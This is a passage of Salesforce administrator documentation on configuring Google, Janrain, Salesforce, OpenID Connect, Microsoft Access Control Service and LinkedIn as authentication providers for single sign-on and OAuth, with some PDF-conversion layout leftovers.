- **4.** [Test](#page-847-1) the connection.

## Set Up a Google Application

Before you can configure Google for your Salesforce organization, you must set up an application in Google:

- Note: You can skip this step by allowing Salesforce to use its own default application. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-866-0)
- <span id="page-845-4"></span>**1.** Go to the [Google website](https://console.developers.google.com/) and create a new application.
- **2.** Modify the application settings and set the Application Domain to Salesforce.
- **3.** Note the Application ID and the Application Secret.

## Define a Google Provider in Your Salesforce Organization

You need the Google Application ID and Application Secret to set up a Google provider in your Salesforce organization.

## **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

- $\triangledown$  Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-866-0)
- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Google for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix, which is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyGoogleProvider", your single sign-on URL is similar to:

https://login.salesforce.com/auth/sso/00Dx00000000001/MyGoogleProvider.

- **6.** Use the Application ID from Google for the Consumer Key field.
- **7.** Use the Application Secret from Google for the Consumer Secret field.
- **8.** Optionally, set the following fields.
	- **a.** Authorize Endpoint URL to specify the base authorization URL from Google. For example, https://accounts.google.com/o/oauth2/authorize. The URL must start with *https://accounts.google.com/o/oauth2*.
		-
		- Tip: You can add query string parameters to the base URL, if necessary. For example, to get a refresh token from Google for offline access, use

https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. The approval prompt parameter is necessary to ask the user to accept the refresh action so that Google continues to provide refresh tokens after the first one.

- **b.** Token Endpoint URL to specify the OAuth token URL from Google. For example, https://accounts.google.com/o/oauth2/accessToken. The URL must start with *https://accounts.google.com/o/oauth2*.
- **c.** User Info Endpoint URL to change the values requested from Google's profile API. The URL must start with *https://www.googleapis.com/oauth2/*.
- **d.** Default Scopes to send with the request to the authorization endpoint. Otherwise, the hardcoded defaults for the provider type are used. For the defaults, see [Google's developer documentation.](https://developers.google.com/)

For more information, see [Using the Scope Parameter](#page-869-0).

- **e.** Custom Error URL to specify a URL for the provider to report errors.
- **f.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- g. To create an Apex class template for the registration handler, select an existing Apex class as the Registration Handler class or click Automatically create a registration handler template. Edit this class and modify the default content before using it.



- **h.** Select the user that runs the Apex handler class for **Execute Registration As**. The user must have "Manage Users" permission. You must specify a user if you selected a registration handler class or are automatically creating one.
- **i.** To use a portal with your provider, select the portal from the Portal list.

**j.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

### **9.** Click **Save**.

Note the generated Auth. Provider Id value. You use it with the Auth.AuthToken Apex class.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure that the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser and signs in to the third party. The third party then either creates a user or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider redirects to the Callback URL with information for each client configuration URL.

<span id="page-847-0"></span>The client configuration URLs support other request parameters that enable you to direct users to log in to specific sites, obtain customized permissions from a third party, or go to a location after authenticating.

## Update Your Google Application

<span id="page-847-1"></span>After defining the Google authentication provider in your Salesforce organization, go back to Google and update your application to use the Callback URL as the Google Website Site URL.

## Test the Single Sign-On Connection

In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It redirects you to Google and asks you to sign in. You're then asked to authorize your application. After you authorize, you're redirected to Salesforce.

# <span id="page-848-0"></span>Configure a Janrain Authentication Provider

Setting up a Janrain authentication provider is slightly different from setting up other providers. You don't use the Single Sign-On Initialization URL that you obtain after registering your provider with Salesforce to start the flow. Instead you use Janrain's login widget that's deployed on your site.

To set up your Janrain provider:

- **1.** [Register](#page-848-1) your application with Janrain and get an apiKey.
- **2.** [Define](#page-848-2) the Janrain authentication provider in your Salesforce organization.
- **3.** [Get](#page-849-0) the login widget code from Janrain.
- <span id="page-848-1"></span>**4.** [Set up](#page-849-1) a site that calls the login widget code in your Salesforce organization.

## Register Your Application

You must sign up for a Janrain account from the [Janrain website](http://www.janrain.com). Once you have your Janrain account, you need the apiKey.

- **1.** Click **Deployment** > **Sign-in for Web** > **Handle Tokens**.
- **2.** Copy the apiKey. You need this when creating the Janrain provider in your Salesforce organization.
- <span id="page-848-2"></span>**3.** Add Salesforce to the Janrain domain whitelist in your Janrain account at **Deployment** > **Application Settings** > **Domain Whitelist**.

## Define the Janrain Provider in your Salesforce Organization

You need the Janrain apiKey to create a Janrain provider in your Salesforce organization.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Janrain for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the Callback URL. For example, if the URL suffix of your provider is "MyJanrainProvider", your Callback URL is similar to

https://login.salesforce.com/services/authcallback/00D300000007CvvEAE/MyJanrainProvider.

- **6.** Use the Janrain apiKey value for the Consumer Secret.
- **7.** Optionally enter a Custom Error URL for the provider to use to report any errors.
- **8.** Optionally, enter a Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **9.** Select an already existing Apex class as the Registration Handler class or click Automatically create a registration handler template to create the Apex class template for the registration handler. You must edit this class to modify the default content before using it.



Note: You must specify a registration handler class for Salesforce to use single sign-on.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

- **10.** Select the user that runs the Apex handler class for **Execute Registration As**. The user must have "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **11.** To use a portal with your provider, select the portal from the Portal drop-down list.
- **12.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **13.** Click **Save**.

Note the value of the generated Callback URL. You need it to complete the Janrain setup.

Several client configuration parameters are available after configuring Janrain as the authentication provider. Use these for the flowtype value in the Callback URL with your Janrain login widget:

- **•** test: Use this parameter to make sure the third-party provider is set up correctly. The administrator configures a Janrain widget to use flowtype=test, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** link: Use this parameter to link existing Salesforce users to a third-party account . The end user goes to a page with a Janrain widget configured to use  $f$ lowtype=link, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** sso: Use this parameter to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user goes to a page with a Janrain widget configured to use flowtype=sso, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.

<span id="page-849-0"></span>The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

## Get the Login Widget Code from Janrain

You need to get the login widget code from Janrain for your Salesforce organization.

- **1.** From your Janrain account, click **Application** > **Sign-in for Web** > **Get the Code**.
- **2.** Enter the Callback URL value from your Janrain provider information in your Salesforce organization along with the query parameter *flowtype=sso* as the token URL. For example,

https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp?flowtype=sso

For a custom domain created with My Domain, replace login.salesforce.com with your My Domain name.

<span id="page-849-1"></span>For a community, add the community parameter and pass it to the login widget as the token URL. For example,

janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp' +'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');

## Create a Site to Call the Login Widget

- **1.** Enable Sites.
- **2.** Create a page and copy the login widget code to the page.

**3.** Create a new site and specify the page you just created as the home page for the site.

#### SEE ALSO:

[Using Request Parameters with Client Configuration URLs](#page-868-0) [About External Authentication Providers](#page-841-0) ["Configuring Authentication Providers" in Getting Started With Communities](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf)

## <span id="page-850-0"></span>Configure a Salesforce Authentication Provider

You can use a connected app as an authentication provider. You must complete these steps:

- **1.** [Define a Connected App.](#page-850-1)
- **2.** [Define the Salesforce authentication provider in your organization](#page-850-2).
- <span id="page-850-1"></span>**3.** [Test the connection.](#page-852-0)

### Define a Connected App

Before you can configure a Salesforce provider for your Salesforce organization, you must define a connected app that uses single sign-on. From Setup, enter *Apps* in the Quick Find box, then select **Apps**.

After you finish defining a connected app, save the values from the Consumer Key and Consumer Secret fields.

<span id="page-850-2"></span>Note: You can skip this step by allowing Salesforce to use its own default application. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-866-0)

### Define the Salesforce Authentication Provider in your Organization

You need the values from the Consumer Key and Consumer Secret fields of the connected app definition to set up the authentication provider in your organization.

- Note: You can skip specifying these key values in the provider setup by allowing Salesforce  $\mathbf{K}$ to manage the values for you. For more information, see [Using Salesforce-Managed Values](#page-866-0) [in Auth. Provider Setup](#page-866-0).
- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Salesforce for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MySFDCProvider", your single sign-on URL is similar to https://login.salesforce.com/auth/sso/00Dx00000000001/MySFDCProvider.
- **6.** Paste the value of Consumer Key from the connected app definition into the Consumer Key field.
- **7.** Paste the value of Consumer Secret from the connected app definition into the Consumer Secret field.
- **8.** Optionally, set the following fields.
	- **a.** Authorize Endpoint URL to specify an OAuth authorization URL.

## **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

For the Authorize Endpoint URL, the host name can include a sandbox or custom domain name (created using My Domain), but the URL must end in .salesforce.com, and the path must end in /services/oauth2/authorize. For example, https://test.salesforce.com/services/oauth2/authorize.

**b.** Token Endpoint URL to specify an OAuth token URL.

For the Token Endpoint URL, the host name can include a sandbox or custom domain name (created using My Domain), but the URL must end in .salesforce.com, and the path must end in /services/oauth2/token. For example, https://test.salesforce.com/services/oauth2/token.

- **c.** Default Scopes to send along with the request to the authorization endpoint. Otherwise, the hardcoded default is used. For more information, see [Using the Scope Parameter](#page-869-0).
	- Note: When editing the settings for an existing Salesforce authentication provider, you might have the option to select  $\left( \mathbf{z}\right)$ a checkbox to include the organization ID for third-party account links. For Salesforce authentication providers set up in the Summer '14 release and earlier, the user identity provided by an organization does not include the organization ID. So, the destination organization can't differentiate between users with the same user ID from two sources (such as two sandboxes). Select this checkbox if you have an existing organization with two users (one from each sandbox) mapped to the same user in the destination organization, and you want to keep the identities separate. Otherwise, leave this checkbox unselected. After enabling this feature, your users need to re-approve the linkage to all of their third party links. These links are listed in the Third-Party Account Links section of a user's detail page. Salesforce authentication providers created in the Winter '15 release and later have this setting enabled by default and do not display the checkbox.
- **d.** Custom Error URL for the provider to use to report any errors.
- **e.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **9.** Select an already existing Apex class as the Registration Handler class or click Automatically create a registration handler template to create the Apex class template for the registration handler. You must edit this template class to modify the default content before using it.

Note: You must specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **10.** Select the user that runs the Apex handler class for Execute Registration As. The user must have "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **11.** To use a portal with your provider, select the portal from the Portal drop-down list.
- **12.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

**13.** Click Save.

Note the value of the Client Configuration URLs. You need the Callback URL to complete the last step, and you use the Test-Only Initialization URL to check your configuration. Also be sure to note the Auth. Provider Id value because you must use it with the Auth.AuthToken Apex class.

**14.** Return to the connected app definition that you created earlier (on the Apps page in Setup, click the connected app name) and paste the value of Callback URL from the authentication provider into the Callback URL field.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

<span id="page-852-0"></span>The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

## Test the Single Sign-On Connection

In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. Both the authorizing organization and target organization must be in the same environment, such as production or sandbox.

### SEE ALSO:

[Using Request Parameters with Client Configuration URLs](#page-868-0) [About External Authentication Providers](#page-841-0)

# <span id="page-853-0"></span>Configure an OpenID Connect Authentication Provider

You can use any third-party Web application that implements the server side of the OpenID Connect protocol, such as Amazon, Google, and PayPal, as an authentication provider.

You must complete these steps to configure an OpenID authentication provider:

- **1.** [Register](#page-853-1) your application, making Salesforce the application domain.
- **2.** [Define](#page-853-2) an OpenID Connect authentication provider in your Salesforce organization.
- **3.** [Update](#page-855-1) your application to use the Callback URL generated by Salesforce as the callback URL.
- <span id="page-853-1"></span>**4.** [Test](#page-855-2) the connection.

## Register an OpenID Connect Application

Before you can configure a Web application for your Salesforce organization, you must register it with your service provider. The process varies depending on the service provider. For example, to register a Google app, [Create an OAuth 2.0 Client ID.](https://code.google.com/apis/console/#project:85766057405:access)

- **1.** Register your application on your service provider's website.
- **2.** Modify the application settings and set the application domain (or Home Page URL) to Salesforce.
- **3.** Note the Client ID and Client Secret, as well as the Authorize Endpoint URL, Token Endpoint URL, and User Info Endpoint URL, which should be available in the provider's documentation. Here are some common OpenID Connect service providers:
	- **•** [Amazon](https://images-na.ssl-images-amazon.com/images/G/01/lwa/dev/docs/website-developer-guide._TTH_.pdf)
	- **•** [Google](https://developers.google.com/accounts/docs/OAuth2Login#sendauthrequest)
	- **•** [PayPal](https://developer.paypal.com/webapps/developer/docs/api/#api-endpoints)

## <span id="page-853-2"></span>Define an OpenID Connect Provider in Your Salesforce Organization

You need some information from your provider (the Client ID and Client Secret, as well as the Authorize Endpoint URL, Token Endpoint URL, and User Info Endpoint URL) to configure your application in your Salesforce organization.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select OpenID Connect for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyOpenIDConnectProvider," your single sign-on URL is similar to: https://login.salesforce.com/auth/sso/00Dx00000000001/MyOpenIDConnectProvider.
- **6.** Use the Client ID from your provider for the Consumer Key field.
- **7.** Use the Client Secret from your provider for the Consumer Secret field.
- **8.** Enter the base URL from your provider for the Authorize Endpoint URL.



https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force.



Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

In this specific case, the additional approval prompt parameter is necessary to ask the user to accept the refresh action, so Google will continue to provide refresh tokens after the first one.

- **9.** Enter the Token Endpoint URL from your provider.
- **10.** Optionally, set the following fields.
	- **a.** User Info Endpoint URL from your provider.
	- **b.** Token Issuer. This value identifies the source of the authentication token in the form *https: URL*. If this value is specified, the provider must include an id token value in the response to a token request. The id token value is not required for a refresh token flow (but will be validated by Salesforce if provided).
	- **c.** Default Scopes to send along with the request to the authorization endpoint. Otherwise, the hardcoded defaults for the provider type are used (see the [OpenID Connect developer documentation](http://openid.net/connect/) for these defaults).

For more information, see [Using the Scope Parameter](#page-869-0).

**11.** You can select Send access token in header to have the token sent in a header instead of a query string.

**12.** Optionally, set the following fields.

- **a.** Custom Error URL for the provider to use to report any errors.
- **b.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **c.** Select an existing Apex class as the Registration Handler class or click Automatically create a registration handler template to create an Apex class template for the registration handler. You must edit this class and modify the default content before using it.

Note: You must specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **d.** Select the user that runs the Apex handler class for **Execute Registration As**. The user must have the "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **e.** To use a portal with your provider, select the portal from the Portal drop-down list.
- **f.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **13.** Click **Save**.

Be sure to note the generated Auth. Provider Id value. You must use it with the Auth.AuthToken Apex class.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

## <span id="page-855-1"></span>Update Your OpenID Connect Application

<span id="page-855-2"></span>After defining the authentication provider in your Salesforce organization, go back to your provider and update your application's Callback URL (also called the Authorized Redirect URI for Google applications and Return URL for PayPal).

## Test the Single Sign-On Connection

<span id="page-855-0"></span>In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to your provider's service and ask you to sign in. Upon doing so, you're asked to authorize your application. After you authorize, you're redirected back to Salesforce.

# Configure a Microsoft® Access Control Service Authentication Provider

You can use Microsoft Access Control Service as an authentication provider, using the OAuth protocol. Authorization is typically done by a Microsoft Office 365 service like SharePoint® Online.

Salesforce supports authentication from a Microsoft Access Control Service using only OAuth. Single sign-on authentication from a Microsoft authentication provider is not supported.

You must complete these steps to configure a Microsoft Access Control Service authentication provider:

- **1.** [Define](#page-855-3) a Microsoft Access Control Service authentication provider in your Salesforce organization.
- **2.** [Register](#page-857-0) your application with Microsoft, making Salesforce the application domain.
- <span id="page-855-3"></span>**3.** [Edit](#page-857-1) your Microsoft Access Control Service authentication provider details in Salesforce to use the Consumer Key and Consumer Secret generated when you registered your application with Microsoft.
- **4.** [Test](#page-857-2) the connection.

## Define a Microsoft Access Control Service Authentication Provider in Your Salesforce Organization

Before you can register an application in SharePoint Online or the Microsoft Seller Dashboard, you need the callback URL that will be used to redirect the authorized user to Salesforce.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Microsoft Access Control Service for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyMicrosoftACSProvider," your callback URL is similar to:

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

https://login.salesforce.com/services/authcallback/00Dx00000000001/MyMicrosoftACSProvider

- **6.** Enter a placeholder value for the Consumer Key field (you'll edit this value after your application is registered with Microsoft).
- 7. Enter a placeholder value for the Consumer Secret field (you'll edit this value after your application is registered with Microsoft).
- **8.** Enter the base URL from your provider for the Authorize Endpoint URL. For example, SharePoint Online uses the following form:

https://<sharepoint online host name>/\_layouts/15/OAuthAuthorize.aspx

**9.** Enter the Token Endpoint URL in the following form.

#### https://accounts.accesscontrol.windows.net/<tenant>/tokens/OAuth/2?resource=<senderID>/<sharepointonlinehostname>@<tenant>

- **•** <tenant> is the Office 365 tenant name ending with .onmicrosoft.com or the corresponding tenant globally unique identifier (GUID).
- **•** <sender ID> is the identifier for the sender of the token. For example, SharePoint uses 00000003-0000-0ff1-ce00-000000000000

**10.** Optionally, set the following fields.

- **•** Default Scopes to send along with the request to the authorization endpoint. See <http://msdn.microsoft.com/en-us/library/jj687470.aspx#Scope> for more information about scopes for SharePoint Online. Or [Using the Scope Parameter](#page-869-0) for more information about using scopes with Salesforce.
- **•** Custom Error URL for the provider to use to report any errors.
- **•** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- To use a portal with your provider, select the portal from the Portal drop-down list. If you have a portal set up for your organization, this option can redirect the login request to the portal login page. Otherwise, leave as *None*.
- **•** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

### **11.** Click **Save**.

Be sure to note the generated Auth. Provider Id value. You can use it with the [Auth.AuthToken](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm) Apex class.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

### <span id="page-857-0"></span>Register Your Application with Microsoft

Before you can configure an application for your Salesforce organization, you must get an application identity using one of the options provided by Microsoft. For example see [Guidelines for registering apps for SharePoint 2013](http://msdn.microsoft.com/en-us/library/office/jj687469.aspx) for details about registering a remote application for SharePoint.

- **1.** Register your application using one of the options provided by Microsoft.
- **2.** Modify the application settings and set the redirect URI to the authentication provider's Callback URL.
- **3.** Note the Client ID and Client Secret.
- <span id="page-857-1"></span>**4.** Click **Save**.

## Edit Your Microsoft Access Control Service Authentication Provider Details

After registering your application with Microsoft , go back to your Microsoft Access Control Service authentication provider details, and update the Consumer Key and Consumer Secret with the values provided by Microsoft.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **Edit** next to the name of your Microsoft Access Control Service authentication provider.
- **3.** Enter the Client ID value provided by Microsoft in the Consumer Key field.
- <span id="page-857-2"></span>**4.** Enter the Client Secret value provided by Microsoft in the Consumer Secret field.

## Test the Connection

In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to your provider's service and ask you to sign in. Upon doing so, you're asked to authorize your application. After you authorize, you're redirected back to Salesforce.

# <span id="page-858-0"></span>Configure a LinkedIn Authentication Provider

Let users log in to a Salesforce organization using their LinkedIn account.

Complete these steps to configure LinkedIn as an authentication provider.

- **1.** [Decide which scopes \(user details\) to get from LinkedIn](#page-858-1).
- **2.** [Set up a LinkedIn application](#page-858-2).
- **3.** [Define a LinkedIn Provider in your Salesforce organization](#page-859-0) and establish a registration handler.
- **4.** [Edit the registration handler.](#page-860-0)
- **5.** [Update your LinkedIn application](#page-862-1) to use the Callback URL generated by Salesforce as an entry in the LinkedIn OAuth 2.0 Redirect URLs.
- <span id="page-858-1"></span>**6.** [Test the single sign-on connection.](#page-862-2)

## Decide which scopes (user details) to get from LinkedIn

Scopes determine the information you get from LinkedIn about a user during the authorization process. You can request some basic information, such as username and a photo URL, or you can get more specific information, such as an address, phone number, contact list, and more. The user approves the exchange of information before it is given.

When you set up LinkedIn as an Auth. Provider, you can set the scopes in three different places: in the LinkedIn application settings, in the Salesforce Auth. Provider settings, or in a query to LinkedIn's user info endpoint using field selectors. Consider the following as you decide where to specify the scopes, and the values to use.

- You can leave this value blank in the LinkedIn and Salesforce settings. The default value is *r\_basicprofile*, which provides only the most basic user information as defined by LinkedIn.
- **•** Salesforce requires the email address for users.
- **•** Refer to the [LinkedIn Authentication documentation](https://developer.linkedin.com/documents/authentication) for a list of supported values and their meaning, or the [LinkedIn Field Selectors](https://developer.linkedin.com/documents/field-selectors) [page](https://developer.linkedin.com/documents/field-selectors) for information about requesting scopes using a URL.
- If you set the Default Scopes in the Salesforce Auth. Provider settings, that value overrides the value in the LinkedIn Application settings.
- <span id="page-858-2"></span>**•** Separate multiple scope values in the LinkedIn Application settings or the Salesforce Auth. Provider settings with a space, only, such as *r\_basicprofile r\_emailaddress*.
- If you use LinkedIn Field Selectors with a URL, separate multiple values with a comma, only, such as https://api.linkedin.com/v1/people/~:(id,formatted-name,first-name,last-name,public-profile-url,email-address).

## Set up a LinkedIn application

Before you can configure LinkedIn for your Salesforce organization, set up an application in LinkedIn.

- Note: You can skip this step by allowing Salesforce to use its own default application. For more information, see [Using](#page-866-0) [Salesforce-Managed Values in Auth. Provider Setup.](#page-866-0)
- **1.** Sign in to your developer account for the [LinkedIn website.](https://developer.linkedin.com/documents/authentication)
- **2.** Click the username at the top and select **API Keys**.
- **3.** Click **Add New Application**.
- **4.** Enter the application settings.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

- **•** "View Setup and Configuration"
- To edit the settings:
	- **•** "Customize Application" AND

- **5.** Note the API Key and Secret Key of the new application. You need these later in Salesforce.
- **6.** Optionally, enter a LinkedIn supported scope value or several space-separated values.

<span id="page-859-0"></span>For more information about using scopes with LinkedIn, see [Decide which scopes \(user details\) to get from LinkedIn.](#page-858-1)

### Define a LinkedIn Provider in your Salesforce organization

You need the LinkedIn API Key and Secret Key to set up a LinkedIn provider in your Salesforce organization.

- Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For  $\left( 7\right)$ more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-866-0)
- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
